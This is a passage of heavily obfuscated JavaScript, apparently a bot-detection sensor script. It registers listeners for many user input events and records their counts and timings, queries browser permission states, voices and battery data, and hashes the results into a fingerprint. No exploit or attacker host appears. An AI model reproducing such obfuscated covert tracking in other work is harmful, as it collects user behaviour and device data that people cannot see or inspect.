dc()[qE(Pv)],PP([],[][[]]))?dc()[qE(vW)].apply(null,[Fw,Kb,n4,B6(B6(MJ))]):dc()[qE(AE)](Is,NC,I9,xG)](gBl,zW()[HG(Bc)].call(null,tW,Ob))[dc()[qE(AE)](Is,cX,I9,B6(B6({})))](RFl,zW()[HG(Bc)].apply(null,[tW,Ob]))[dc()[qE(AE)](Is,mJ,I9,bX)](NFl,zW()[HG(Bc)](tW,Ob))[dc()[qE(AE)].call(null,Is,B6(B6(fs)),I9,B6(B6(MJ)))](YTl,zW()[HG(Bc)].call(null,tW,Ob))[dc()[qE(AE)](Is,Bc,I9,dS)](XTl,zW()[HG(Bc)].call(null,tW,Ob))[dc()[qE(AE)](Is,DD,I9,B6(B6(fs)))](bHl,RG(typeof zW()[HG(Zg)],'undefined')?zW()[HG(tW)](DN,kA):zW()[HG(Bc)](tW,Ob))[dc()[qE(AE)].call(null,Is,p0,I9,vW)](brn,zW()[HG(Bc)](tW,Ob))[dc()[qE(AE)].apply(null,[Is,mJ,I9,B6(MJ)])](DBl,zW()[HG(Bc)](tW,Ob))[dc()[qE(AE)](Is,K7,I9,Zg)](bMl,zW()[HG(Bc)].apply(null,[tW,Ob]))[dc()[qE(AE)](Is,R7,I9,db)](Tml,zW()[HG(Bc)].call(null,tW,Ob))[dc()[qE(AE)](Is,DP,I9,pX)](SLl);if(mq(typeof ZOn[VP()[fd(db)](SHn,nv,pX)],RG(typeof dc()[qE(cO)],PP('',[][[]]))?dc()[qE(vW)](Dw,Nh,ZV,B6([])):dc()[qE(hJ)].apply(null,[I7,wQ,GD,rV]))&&RG(ZOn[VP()[fd(db)](SHn,nv,gk)],B6({})))LMl=PS()[CP(ms)].apply(null,[K3,B6({}),Mq])[m9(typeof dc()[qE(Mz)],PP('',[][[]]))?dc()[qE(AE)](Is,Ag,I9,Bb):dc()[qE(vW)](kN,B6(fs),B0,B6(B6([])))](LMl,zW()[HG(MQ)].apply(null,[ks,MHn]));Gfl=PS()[CP(ms)].call(null,K3,kh,Mq)[dc()[qE(AE)](Is,xd,I9,Bb)](PP(Gfl,LMl),zX()[FA(H0)](MJ,Id,pD,bc,p3));wtn+=RFl;j2l=PP(PP(j2l,gBl),RFl);gBl++;}if(Ywn&&X7(gBl,MJ)&&BO(sLl,MJ)){WQn=ZI[PS()[CP(Bc)](cr,xG,CE)]();TWn(B6({}));sLl++;}TCn++;}catch(DTl){V4.splice(CO(fMl,MJ),Infinity,Og);}V4.pop();};var D3n=function(BRn){V4.push(Qk);try{var FIl=V4.length;var NHl=B6({});if(BO(dzn,RMl)&&BO(UQn,UG[dS])&&BRn){var Gml=CO(zBn(),Q[PS()[CP(DP)].call(null,tMn,q4,wQ)].bmak[KP()[Ds(g0)](b6,xs)]);var Afl=BBn(BRn[RG(typeof Ps()[IW(tW)],'undefined')?Ps()[IW(OX)].apply(null,[IMn,H7,Jb,bD,kh,Pv]):Ps()[IW(RS)](GZn,wQ,tb,wQ,cX,hg)]);var I2l=BBn(BRn[VP()[fd(Mb)].apply(null,[mS,Fw,jG])]);var zOn=BBn(BRn[O6()[TX(Kb)](cX,Ag,B6(B6(MJ)),MN,Z7,O8)]);var zfl=PS()[CP(ms)].apply(null,[xX,jG,Mq])[dc()[qE(AE)].apply(null,[A9,B6(B6({})),I9,xd])](dzn,zW()[HG(Bc)].call(null,tW,AA))[dc()[qE(AE)](A9,bD,I9,B6(B6([])))](Gml,zW()[HG(Bc)].call(null,tW,AA))[m9(typeof dc()[qE(E3)],'undefined')?dc()[qE(AE)].call(null,A9,v0,I9,z9):dc()[qE(vW)].call(null,zb,hJ,AO,MJ)](Afl,zW()[HG(Bc)](tW,AA))[dc()[qE(AE)].call(null,A9,B6(B6(fs)),I9,ms)](I2l,zW()[HG(Bc)].apply(null,[tW,AA]))[dc()[qE(AE)](A9,Nh,I9,cO)](zOn);if(m9(typeof BRn[VP()[fd(db)](Ac,nv,kh)],dc()[qE(hJ)].apply(null,[qv,B0,GD,cO]))&&RG(BRn[VP()[fd(db)](Ac,nv,B6(B6(MJ)))],B6({})))zfl=PS()[CP(ms)].call(null,xX,DP,Mq)[dc()[qE(AE)](A9,tg,I9,bX)](zfl,m9(typeof zW()[HG(Y1)],PP([],[][[]]))?zW()[HG(MQ)](ks,F5):zW()[HG(tW)](r8,Nh));fRn=PS()[CP(ms)](xX,pX,Mq)[dc()[qE(AE)](A9,B6(B6(MJ)),I9,Bc)](PP(fRn,zfl),zX()[FA(H0)].call(null,MJ,sX,FS,Rh,p3));wtn+=Gml;tLl=PP(PP(tLl,dzn),Gml);dzn++;}if(Ywn&&X7(dzn,MJ)&&BO(tml,MJ)){WQn=f9;TWn(B6(HF));tml++;}UQn++;}catch(Hnl){V4.splice(CO(FIl,MJ),Infinity,Qk);}V4.pop();};var PUl=function(W2l){V4.push(fx);try{var YBl=V4.length;var K2l=B6([]);Z1n=W2l[dc()[qE(Lt)].call(null,CG,jt,Bb,bP)]||PS()[CP(ms)](DA,GD,Mq);if(m9(Z1n,PS()[CP(ms)](DA,ws,Mq))){Z1n=Q[m9(typeof Xv()[Rq(SS)],PP('',[][[]]))?Xv()[Rq(db)](qA,gk,cO,hE):Xv()[Rq(ks)](NHn,K7,B0,Uz)][zW()[HG(CE)](DD,zJ)](Z1n);}c2l=B6(r2);var VLl=fs;var vml=ms;var dHl=Q[dc()[qE(vQ)].apply(null,[x1,CE,Q0,bP])](function(){V4.push(MV);var DFl=new (Q[VP()[fd(O8)](x1,xs,hG)])(RG(typeof VP()[fd(AE)],PP('',[][[]]))?VP()[fd(H0)](vHn,Dfn,xg):VP()[fd(XD)](RX,Yg,RS),qq(OL,[dc()[qE(Lt)].call(null,kLn,Zg,Bb,GD),VP()[fd(XD)](RX,Yg,ms)]));Q[PS()[CP(DP)](NZn,Id,wQ)][VP()[fd(tg)](gZn,z9,s6)](DFl);VLl++;if(Umn(VLl,vml)){Q[VP()[fd(xR)](tIn,bt,sX)](dHl);}V4.pop();},Xmn);}catch(grn){V4.splice(CO(YBl,MJ),Infinity,fx);c2l=B6({});Z1n=zW()[HG(Id)].call(null,Lw,W4);}V4.pop();};var V2l=function(){V4.push(jV);if(B6(ETl)){try{var Cnl=V4.length;var SHl=B6(B6(r2));p1n=PP(p1n,RG(typeof VP()[fd(tW)],'undefined')?VP()[fd(H0)].apply(null,[zk,OZn,Pv]):VP()[fd(Nh)](q6,F2n,cX));var JOn=Q[m9(typeof PS()[CP(Nh)],PP('',[][[]]))?PS()[CP(f9)].call(null,jP,Ad,vQ):PS()[CP(ES)](RIn,B6(B6({})),bc)][KP()[Ds(mb)](pp,OX)](Ps()[IW(fs)](bS,hg,VN,xg,MJ,B6(fs)));if(m9(JOn[PS()[CP(KC)](W9,ws,I9)],undefined)){p1n=PP(p1n,KP()[Ds(NC)](gJ,Zg));Hkn*=nv;}else{p1n=PP(p1n,tS()[wD(p0)].call(null,cX,c1,jt,B6(B6({})),MJ,d0));Hkn*=vHn;}}catch(mfl){V4.splice(CO(Cnl,MJ),Infinity,jV);p1n=PP(p1n,zX()[FA(r8)].call(null,MJ,SS,z9,Gr,Xmn));Hkn*=vHn;}ETl=B6(r2);}dtn();OOn=Q[dc()[qE(vQ)](B3,ws,Q0,ws)](function(){dtn();},ZI[m9(typeof VP()[fd(f9)],PP('',[][[]]))?VP()[fd(dv)](RV,KLn,AE):VP()[fd(H0)].call(null,gV,l7,rV)]());if(Srn&&Q[m9(typeof PS()[CP(L0)],PP([],[][[]]))?PS()[CP(DP)].call(null,qh,bD,wQ):PS()[CP(ES)](CK,mW,U7)][dc()[qE(tg)](M4,rV,p7,B6(B6({})))]){Q[PS()[CP(DP)].call(null,qh,B6(B6([])),wQ)][dc()[qE(tg)](M4,hG,p7,Mq)](zW()[HG(bt)](Xs,xq),PUl,B6(B6([])));}if(Q[PS()[CP(f9)].call(null,jP,B0,vQ)][dc()[qE(tg)](M4,K6,p7,sS)]){Q[PS()[CP(f9)](jP,Bc,vQ)][dc()[qE(tg)](M4,OX,p7,B6(MJ))](m9(typeof dc()[qE(hE)],PP([],[][[]]))?dc()[qE(bt)](sfn,R7,hJ,B0):dc()[qE(vW)](FIn,B6([]),nHn,K6),Yrn,B6(B6({})));Q[m9(typeof PS()[CP(E3)],PP([],[][[]]))?PS()[CP(f9)].apply(null,[jP,B6(B6({})),vQ]):PS()[CP(ES)].apply(null,[p0,Bb,l8])][dc()[qE(tg)](M4,nz,p7,UD)](KP()[Ds(Lt)].apply(null,[SE,K6]),lxn,B6(B6({})));Q[PS()[CP(f9)].apply(null,[jP,B6(fs),vQ])][dc()[qE(tg)].apply(null,[M4,ks,p7,FS])](zX()[FA(jG)].apply(null,[DP,B6({}),AE,st,F4]),kRn,B6(B6(HF)));Q[PS()[CP(f9)](jP,B6([]),vQ)][dc()[qE(tg)].call(null,M4,xg,p7,FS)](dc()[qE(CK)](GG,B6(MJ),Uz,R7),nMl,B6(r2));Q[RG(typeof PS()[CP(Nt)],'undefined')?PS()[CP(ES)](hnn,B6(B6({})),tQ):PS()[CP(f9)].call(null,jP,d0,vQ)][dc()[qE(tg)](M4,K7,p7,B6([]))](zX()[FA(QN)](tW,jG,Y1,Unn,bD),IMl,B6(B6(HF)));Q[m9(typeof PS()[CP(tW)],'undefined')?PS()[CP(f9)].apply(null,[jP,sX,vQ]):PS()[CP(ES)](zFn,H7,wjn)][dc()[qE(tg)](M4,NC,p7,B6(MJ))](Xv()[Rq(NC)].call(null,MP,B6(MJ),ZA,FS),ALl,B6(B6({})));Q[PS()[CP(f9)](jP,nz,vQ)][dc()[qE(tg)].apply(null,[M4,kv,p7,Gd])](PS()[CP(Lt)](Bv,dv,xs),Eml,B6(B6({})));Q[PS()[CP(f9)](jP,d0,vQ)][dc()[qE(tg)](M4,hg,p7,z9)](m9(typeof PS()[CP(r8)],'undefined')?PS()[CP(vQ)].apply(null,[V0,B6([]),GD]):PS()[CP(ES)].call(null,OMn,db,r1),lRn,B6(B6([])));Q[PS()[CP(f9)](jP,Ad,vQ)][dc()[qE(tg)](M4,DD,p7,dv)](KP()[Ds(vQ)].apply(null,[LS,bP]),ILl,B6(r2));Q[RG(typeof PS()[CP(vW)],PP([],[][[]]))?PS()[CP(ES)](B9,l6,Onn):PS()[CP(f9)](jP,sX,vQ)][dc()[qE(tg)].call(null,M4,pD,p7,B6(B6([])))](zX()[FA(gk)](tW,B0,cO,VN,LK),hTl,B6(B6({})));Q[PS()[CP(f9)].apply(null,[jP,Pv,vQ])][dc()[qE(tg)](M4,CE,p7,BE)](Ps()[IW(IC)].call(null,Ot,v0,mjn,bX,ks,NC),HHl,B6(r2));Q[PS()[CP(f9)](jP,I9,vQ)][dc()[qE(tg)].call(null,M4,ms,p7,p7)](KP()[Ds(bt)].call(null,k9,kh),wTl,B6(B6({})));Q[PS()[CP(f9)](jP,hE,vQ)][dc()[qE(tg)](M4,xs,p7,xs)](PS()[CP(bt)](XZ,pX,F4),Yml,B6(r2));if(wxn){Q[PS()[CP(f9)](jP,B6({}),vQ)][dc()[qE(tg)].apply(null,[M4,nz,p7,B6([])])](dc()[qE(KC)](IX,mJ,Gd,tg),ZIl,B6(B6(HF)));Q[m9(typeof PS()[CP(Uz)],PP([],[][[]]))?PS()[CP(f9)].apply(null,[jP,DD,vQ]):PS()[CP(ES)](gjn,tW,V7)][dc()[qE(tg)].call(null,M4,R7,p7,L0)](zX()[FA(rV)].call(null,cX,Mq,RS,VN,pt),wrn,B6(B6(HF)));Q[PS()[CP(f9)](jP,O8,vQ)][dc()[qE(tg)].apply(null,[M4,dv,p7,B6(B6({}))])](KP()[Ds(gK)].call(null,KL,O8),EBl,B6(B6({})));Q[PS()[CP(f9)](jP,CE,vQ)][dc()[qE(tg)].apply(null,[M4,pD,p7,B6(B6(MJ))])](VP()[fd(K7)].call(null,Jk,HX,B6([])),TMl,B6(B6([])));Fkn();Q[PS()[CP(f9)].apply(null,[jP,fs,vQ])][dc()[qE(tg)].apply(null,[M4,pX,p7,Bs])](m9(typeof zW()[HG(dS)],PP('',[][[]]))?zW()[HG(tg)](Mz,nE):zW()[HG(tW)].apply(null,[Ynn,sTn]),fOn,B6(r2));Q[PS()[CP(f9)](jP,bX,vQ)][dc()[qE(tg)](M4,BE,p7,OX)](zW()[HG(hg)](K7,SD),Lll,B6(B6({})));if(Q[zW()[HG(GD)](Bb,Uh)]&&Q[VP()[fd(j7)].apply(null,[Mmn,dv,Q0])]&&Q[RG(typeof VP()[fd(xv)],'undefined')?VP()[fd(H0)](PV,E3,pD):VP()[fd(j7)](Mmn,dv,dv)][PS()[CP(CK)](x0,Pt,p7)]){var WLl=Q[RG(typeof zW()[HG(f9)],'undefined')?zW()[HG(tW)](YN,Kjn):zW()[HG(GD)](Bb,Uh)][zW()[HG(B0)].call(null,hE,A4)](Rfl);if(B6(WLl)){WLl=Q[VP()[fd(j7)](Mmn,dv,f9)][PS()[CP(CK)](x0,Ph,p7)]();Q[zW()[HG(GD)].apply(null,[Bb,Uh])][m9(typeof VP()[fd(vQ)],PP('',[][[]]))?VP()[fd(Zg)].call(null,MC,Bc,QN):VP()[fd(H0)](T4,GZn,v0)](Rfl,WLl);}}}if(f1n){Q[PS()[CP(f9)].apply(null,[jP,B6(MJ),vQ])][dc()[qE(tg)](M4,OX,p7,B6(B6(fs)))](O6()[TX(MQ)](cX,R7,p7,gLn,V2n,Nh),sxn,B6(r2));Q[RG(typeof PS()[CP(Mq)],PP('',[][[]]))?PS()[CP(ES)].apply(null,[gS,B6([]),E8]):PS()[CP(f9)](jP,SS,vQ)][dc()[qE(tg)](M4,QN,p7,p0)](RG(typeof Xv()[Rq(Ph)],PP('',[][[]]))?Xv()[Rq(ks)](t2n,xg,zd,VFn):Xv()[Rq(g0)].call(null,sC,l6,MJ,bP),JFl,B6(B6({})));Q[PS()[CP(f9)].call(null,jP,xG,vQ)][dc()[qE(tg)].apply(null,[M4,OX,p7,NC])](KP()[Ds(mW)](k8,pX),GMl,B6(B6(HF)));}}else if(Q[PS()[CP(f9)](jP,bP,vQ)][m9(typeof PS()[CP(bP)],PP([],[][[]]))?PS()[CP(xv)](s9,Ad,K6):PS()[CP(ES)](kK,Mz,dHn)]){Q[PS()[CP(f9)].call(null,jP,B6(fs),vQ)][PS()[CP(xv)](s9,Kb,K6)](RG(typeof VP()[fd(Ht)],'undefined')?VP()[fd(H0)](XR,VG,gk):VP()[fd(M3)](IP,bX,dS),IMl);Q[PS()[CP(f9)](jP,SS,vQ)][PS()[CP(xv)](s9,mW,K6)](O6()[TX(db)](ks,jt,UD,nHn,AQ,Y1),ALl);Q[RG(typeof PS()[CP(tg)],PP('',[][[]]))?PS()[CP(ES)](PV,p7,A8):PS()[CP(f9)](jP,Gd,vQ)][PS()[CP(xv)].call(null,s9,B6(MJ),K6)](m9(typeof Xv()[Rq(HX)],PP('',[][[]]))?Xv()[Rq(Ht)](lD,B6([]),Ph,ws):Xv()[Rq(ks)](Fmn,rP,dv,Mz),Eml);Q[PS()[CP(f9)](jP,Bs,vQ)][PS()[CP(xv)].call(null,s9,MJ,K6)](zX()[FA(kh)](tW,OX,jt,AQ,kv),lRn);Q[PS()[CP(f9)](jP,vD,vQ)][PS()[CP(xv)].call(null,s9,jt,K6)](m9(typeof KP()[Ds(Bb)],PP([],[][[]]))?KP()[Ds(CK)](IS,GD):KP()[Ds(cX)](Djn,zE),HHl);Q[PS()[CP(f9)].call(null,jP,MJ,vQ)][PS()[CP(xv)].call(null,s9,bX,K6)](RG(typeof O6()[TX(q4)],'undefined')?O6()[TX(MJ)].apply(null,[Ik,Bc,Zg,dv,YMn,wQ]):O6()[TX(q4)].call(null,ks,I9,Ph,RUn,AQ,mW),wTl);Q[PS()[CP(f9)](jP,Ph,vQ)][PS()[CP(xv)](s9,B6(MJ),K6)](RG(typeof KP()[Ds(hE)],'undefined')?KP()[Ds(cX)].call(null,Rw,JTn):KP()[Ds(xv)](S9,cO),Yml);if(wxn){Q[PS()[CP(f9)](jP,B6(B6(MJ)),vQ)][PS()[CP(xv)].call(null,s9,B6({}),K6)](RG(typeof O6()[TX(bX)],PP(PS()[CP(ms)](EZ,Kb,Mq),[][[]]))?O6()[TX(MJ)](Uw,hE,B6(B6([])),t2n,j8,DD):O6()[TX(MQ)](cX,B6(B6(fs)),Pt,gLn,V2n,I9),sxn);Q[PS()[CP(f9)].call(null,jP,xg,vQ)][m9(typeof PS()[CP(UD)],PP([],[][[]]))?PS()[CP(xv)](s9,wQ,K6):PS()[CP(ES)](VG,cO,Djn)](dc()[qE(KC)].call(null,IX,Mz,Gd,Bs),ZIl);Q[PS()[CP(f9)].call(null,jP,dS,vQ)][RG(typeof PS()[CP(ms)],PP([],[][[]]))?PS()[CP(ES)].apply(null,[st,rP,TZn]):PS()[CP(xv)].apply(null,[s9,ws,K6])](Xv()[Rq(g0)].apply(null,[sC,K6,AE,bP]),JFl);Q[PS()[CP(f9)](jP,B6({}),vQ)][PS()[CP(xv)](s9,H0,K6)](zX()[FA(rV)].call(null,cX,bP,wQ,VN,pt),wrn);Q[m9(typeof PS()[CP(ES)],PP('',[][[]]))?PS()[CP(f9)](jP,kh,vQ):PS()[CP(ES)].apply(null,[DK,hJ,nz])][PS()[CP(xv)](s9,Ad,K6)](KP()[Ds(gK)].call(null,KL,O8),EBl);Q[PS()[CP(f9)].call(null,jP,Zg,vQ)][PS()[CP(xv)](s9,p7,K6)](KP()[Ds(mW)](k8,pX),GMl);}}A8n();UBl=ghn();if(Ywn){WQn=fs;TWn(B6(B6(r2)));}Q[PS()[CP(DP)].apply(null,[qh,B6(B6(fs)),wQ])].bmak[Ps()[IW(ws)].call(null,Q0,B6(B6({})),gt,UD,tW,f9)]=B6(B6(r2));V4.pop();};var Urn=function(){V4.push(VN);if(B6(B6(Q[m9(typeof PS()[CP(sS)],PP('',[][[]]))?PS()[CP(DP)](Ft,xg,wQ):PS()[CP(ES)](fQ,bX,sN)][tS()[wD(Kb)].call(null,hg,Sk,FS,B6(B6([])),Ov,Ph)]))&&B6(B6(Q[PS()[CP(DP)](Ft,mW,wQ)][tS()[wD(Kb)](Ag,Sk,FS,B6([]),Ov,H7)][Xv()[Rq(VG)].call(null,Tv,B6(B6(fs)),p7,Mq)]))){Dll();if(m9(Q[PS()[CP(DP)](Ft,L0,wQ)][RG(typeof tS()[wD(fs)],PP(PS()[CP(ms)](D2,B6(MJ),Mq),[][[]]))?tS()[wD(DP)].call(null,DD,fW,Smn,B6(B6(MJ)),WK,dv):tS()[wD(Kb)](rP,Sk,FS,K7,Ov,s6)][VP()[fd(Fmn)](ld,xv,CE)],undefined)){Q[PS()[CP(DP)](Ft,zd,wQ)][tS()[wD(Kb)](tg,Sk,FS,hJ,Ov,ZA)][VP()[fd(Fmn)](ld,xv,cO)]=Dll;}}else{Pzn=RG(typeof O6()[TX(cX)],'undefined')?O6()[TX(MJ)](VZn,QN,tW,ws,BQ,hJ):O6()[TX(ms)].call(null,MJ,ES,Md,bv,fz,AE);}V4.pop();};var Dll=function(){V4.push(Rh);var mnl=Q[PS()[CP(DP)].call(null,Tb,sX,wQ)][tS()[wD(Kb)](FS,Pk,FS,bP,Ov,GD)][Xv()[Rq(VG)].apply(null,[kP,DD,B6(MJ),Mq])]();if(X7(mnl[m9(typeof KP()[Ds(xs)],'undefined')?KP()[Ds(fs)](ls,Lw):KP()[Ds(cX)].apply(null,[ljn,bg])],fs)){var zBl=PS()[CP(ms)].apply(null,[Wd,pX,Mq]);for(var LTl=fs;BO(LTl,mnl[KP()[Ds(fs)].call(null,ls,Lw)]);LTl++){zBl+=(RG(typeof PS()[CP(ZA)],PP('',[][[]]))?PS()[CP(ES)](cUn,Mq,KLn):PS()[CP(ms)](Wd,B6([]),Mq))[RG(typeof dc()[qE(MQ)],'undefined')?dc()[qE(vW)].apply(null,[Smn,B6(MJ),GBn,cO]):dc()[qE(AE)](n0,Gd,I9,BE)](mnl[LTl][PS()[CP(ZN)].call(null,Z6,B6(B6({})),QN)],zW()[HG(ZN)].call(null,SS,Z4))[dc()[qE(AE)](n0,mJ,I9,tg)](mnl[LTl][m9(typeof zW()[HG(s6)],PP([],[][[]]))?zW()[HG(F4)](Pv,qs):zW()[HG(tW)](JC,bBn)]);}Efl=mnl[KP()[Ds(fs)](ls,Lw)];Pzn=IHn(fpn(zBl));}else{Pzn=KP()[Ds(ms)](Hq,Y1);}V4.pop();};var sBl=function(){V4.push(GUn);try{var GUl=V4.length;var VHl=B6(HF);hIl=Nz(PS()[CP(F4)].call(null,Oq,SS,pX),Q[PS()[CP(DP)].call(null,hz,H0,wQ)])&&m9(typeof Q[PS()[CP(DP)].call(null,hz,B6(B6(MJ)),wQ)][PS()[CP(F4)].call(null,Oq,Pt,pX)],m9(typeof dc()[qE(SS)],PP([],[][[]]))?dc()[qE(hJ)].call(null,Xq,B6(B6(MJ)),GD,I9):dc()[qE(vW)](xjn,db,sz,ms))?Q[PS()[CP(DP)](hz,B6(B6([])),wQ)][PS()[CP(F4)](Oq,mJ,pX)]:D3(MJ);}catch(zHl){V4.splice(CO(GUl,MJ),Infinity,GUn);hIl=D3(MJ);}V4.pop();};var jHl=function(){var Ffl=[];V4.push(Z8);var Xzn=[zW()[HG(p8)](MJ,dA),RG(typeof Xv()[Rq(XD)],PP('',[][[]]))?Xv()[Rq(ks)](EQ,fs,B6(B6(MJ)),LMn):Xv()[Rq(Sw)](Zl,cO,Gd,sX),VP()[fd(mZn)](lX,Gjn,FS),m9(typeof VP()[fd(db)],PP([],[][[]]))?VP()[fd(Gjn)].apply(null,[Tnn,QN,Ph]):VP()[fd(H0)].apply(null,[vUn,J3,Gd]),O6()[TX(Bb)].apply(null,[Id,sX,hJ,nw,JO,Pv]),RG(typeof dc()[qE(IC)],PP([],[][[]]))?dc()[qE(vW)].call(null,At,db,KK,NC):dc()[qE(xv)](KG,B6(B6({})),F4,Q0),PS()[CP(p8)].apply(null,[nd,Q0,IC]),zW()[HG(Yg)].apply(null,[gK,tD]),PS()[CP(Yg)].call(null,b4,hG,Lw)];try{var gxn=V4.length;var sUl=B6(B6(r2));if(B6(Q[tS()[wD(DD)](kv,Z7,Jz,Ag,tW,z9)][Ps()[IW(Nh)](xg,QN,Cw,sX,ES,l6)])){drn=m9(typeof dc()[qE(UD)],PP('',[][[]]))?dc()[qE(MJ)].apply(null,[Cq,Mz,Fw,Gd]):dc()[qE(vW)](vC,s6,GUn,q4);V4.pop();return;}drn=RG(typeof VP()[fd(Gjn)],PP([],[][[]]))?VP()[fd(H0)](zTn,jHn,B6(B6(fs))):VP()[fd(f9)].apply(null,[DE,sS,vD]);var f2l=function v2l(rRn,Sfl){V4.push(BIn);var Lrn;return Lrn=Q[RG(typeof tS()[wD(Id)],PP([],[][[]]))?tS()[wD(DP)](R7,XMn,G1,RS,L2n,mb):tS()[wD(DD)](UD,Bt,Jz,R7,tW,K7)][m9(typeof Ps()[IW(GD)],'undefined')?Ps()[IW(Nh)](xg,Mz,zb,IC,ES,CE):Ps()[IW(OX)](Tnn,jG,rE,nz,Nw,B6([]))][tS()[wD(MQ)](rP,PQ,n4,bD,cX,bX)](qq(OL,[VP()[fd(Ad)](OO,kv,B6(B6(MJ))),rRn]))[Ps()[IW(cX)](ES,rV,CUn,Ph,ms,FS)](function(IBl){V4.push(M7);switch(IBl[KP()[Ds(ZN)](UE,db)]){case Xv()[Rq(Fw)](O4,jG,r8,NC):Ffl[Sfl]=UG[DD];break;case dc()[qE(KLn)](TD,tg,xd,kC):Ffl[Sfl]=H0;break;case zW()[HG(Mq)].call(null,QN,sP):Ffl[Sfl]=fs;break;default:Ffl[Sfl]=cX;}V4.pop();})[dc()[qE(r8)].apply(null,[Njn,Xs,Ov,UD])](function(Kll){V4.push(VFn);Ffl[Sfl]=m9(Kll[PS()[CP(hJ)](Zs,bD,YQ)][zX()[FA(z9)](ks,B6([]),IC,MO,q4)](tS()[wD(db)].apply(null,[B6(fs),MO,Gjn,gk,s6,l6])),D3(MJ))?UG[R7]:vW;V4.pop();}),V4.pop(),Lrn;};var jOn=Xzn[O6()[TX(l6)].apply(null,[vW,H0,ks,OLn,wZn,OX])](function(dOn,Azn){return f2l(dOn,Azn);});Q[dc()[qE(p0)](qD,q4,rV,v0)][RG(typeof zW()[HG(Bs)],PP([],[][[]]))?zW()[HG(tW)](sX,C1):zW()[HG(zd)](HJ,l4)](jOn)[Ps()[IW(cX)].call(null,ES,v0,MO,kv,ms,xG)](function(){V4.push(vV);drn=zW()[HG(JK)](RS,sE)[dc()[qE(AE)](lc,ES,I9,jt)](Ffl[KP()[Ds(Bc)](Nd,I9)](fs,UG[dS])[RG(typeof KP()[Ds(vQ)],PP('',[][[]]))?KP()[Ds(cX)](fD,Q8):KP()[Ds(dS)](OE,dS)](PS()[CP(ms)](CJ,Zg,Mq)),PS()[CP(fs)](NX,xg,dS))[dc()[qE(AE)](lc,p0,I9,ws)](Ffl[UG[dS]],PS()[CP(fs)](NX,Ph,dS))[dc()[qE(AE)](lc,rP,I9,I9)](Ffl[RG(typeof KP()[Ds(Bc)],'undefined')?KP()[Ds(cX)](Uz,FC):KP()[Ds(Bc)].apply(null,[Nd,I9])](vW)[m9(typeof KP()[Ds(sS)],PP('',[][[]]))?KP()[Ds(dS)].call(null,OE,dS):KP()[Ds(cX)](n1,NV)](PS()[CP(ms)](CJ,K6,Mq)),PS()[CP(JK)](gH,cO,Nw));V4.pop();});}catch(gOn){V4.splice(CO(gxn,MJ),Infinity,Z8);drn=KP()[Ds(f9)].apply(null,[zV,xR]);}V4.pop();};var gTl=function(){V4.push(zQ);if(Q[tS()[wD(DD)](B6(B6({})),kfn,Jz,q4,tW,xd)][RG(typeof dc()[qE(dg)],PP([],[][[]]))?dc()[qE(vW)].apply(null,[xK,NC,Ob,vD]):dc()[qE(ZN)].apply(null,[SMn,d0,KLn,B6([])])]){Q[m9(typeof tS()[wD(DP)],'undefined')?tS()[wD(DD)].call(null,Bs,kfn,Jz,Mz,tW,Ad):tS()[wD(DP)](MQ,z9,tw,K7,Bs,hE)][dc()[qE(ZN)](SMn,ws,KLn,Gd)][Xv()[Rq(PO)](kk,xs,db,Ph)]()[Ps()[IW(cX)](ES,vD,j1,Bs,ms,B6(B6([])))](function(wnl){mRn=wnl?MJ:UG[MJ];})[dc()[qE(r8)](HR,db,Ov,FS)](function(cTl){mRn=fs;});}V4.pop();};var s2l=function(){return xrn.apply(this,[In,arguments]);};var Hll=function(){if(B6(BTl)){BTl=B6(B6({}));}V4.push(ZO);var Hxn=Dsn();var dTl=PS()[CP(ms)](M7,ks,Mq)[dc()[qE(AE)].call(null,HP,cO,I9,Nh)](dIn(Hxn));var RUl=SR(Q[PS()[CP(DP)](Fh,B6(B6([])),wQ)].bmak[KP()[Ds(g0)](fA,xs)],UG[dS]);var Zxn=D3(MJ);var wfl=D3(MJ);var sTl=D3(MJ);var vBl=D3(MJ);var QRn=D3(MJ);var nTl=D3(UG[DD]);var pzn=D3(MJ);var mml=D3(MJ);try{var gRn=V4.length;var ERn=B6(HF);mml=Q[m9(typeof Xv()[Rq(E3)],'undefined')?Xv()[Rq(vD)].call(null,Xb,q4,B6(fs),jt):Xv()[Rq(ks)].call(null,GK,xs,Kb,Nw)](Nz(VP()[fd(xG)].call(null,FQ,GD,K7),Q[PS()[CP(DP)].call(null,Fh,mJ,wQ)])||X7(Q[tS()[wD(DD)].apply(null,[d0,xHn,Jz,mW,tW,I9])][PS()[CP(Q0)](P7,B6(B6(fs)),p0)],fs)||X7(Q[tS()[wD(DD)](B6(fs),xHn,Jz,Pv,tW,Id)][m9(typeof PS()[CP(v0)],'undefined')?PS()[CP(nz)].call(null,JLn,Bs,PO):PS()[CP(ES)](JTn,nz,Uln)],fs));}catch(kfl){V4.splice(CO(gRn,MJ),Infinity,ZO);mml=D3(MJ);}try{var jzn=V4.length;var sRn=B6(B6(r2));Zxn=Q[PS()[CP(DP)](Fh,BE,wQ)][Xv()[Rq(hE)](DK,jG,f9,nv)]?Q[PS()[CP(DP)](Fh,Mq,wQ)][Xv()[Rq(hE)](DK,Mz,B6(fs),nv)][zW()[HG(xR)](lk,Iz)]:D3(MJ);}catch(Enl){V4.splice(CO(jzn,MJ),Infinity,ZO);Zxn=D3(MJ);}try{var tRn=V4.length;var hml=B6({});wfl=Q[PS()[CP(DP)](Fh,kC,wQ)][Xv()[Rq(hE)](DK,ks,Bb,nv)]?Q[PS()[CP(DP)].call(null,Fh,Bs,wQ)][m9(typeof Xv()[Rq(Lt)],PP('',[][[]]))?Xv()[Rq(hE)].call(null,DK,GD,B6({}),nv):Xv()[Rq(ks)](GV,H0,tg,C7)][Ps()[IW(p0)](jLn,B6(B6({})),wh,pX,ES,gk)]:D3(MJ);}catch(Nxn){V4.splice(CO(tRn,MJ),Infinity,ZO);wfl=D3(UG[DD]);}try{var WFl=V4.length;var h2l=B6(HF);sTl=Q[PS()[CP(DP)](Fh,Nh,wQ)][Xv()[Rq(hE)](DK,B6(MJ),rV,nv)]?Q[PS()[CP(DP)](Fh,B6(B6({})),wQ)][Xv()[Rq(hE)].call(null,DK,xs,xg,nv)][zW()[HG(j7)](jnn,CC)]:D3(MJ);}catch(KUl){V4.splice(CO(WFl,MJ),Infinity,ZO);sTl=D3(UG[DD]);}try{var Mfl=V4.length;var 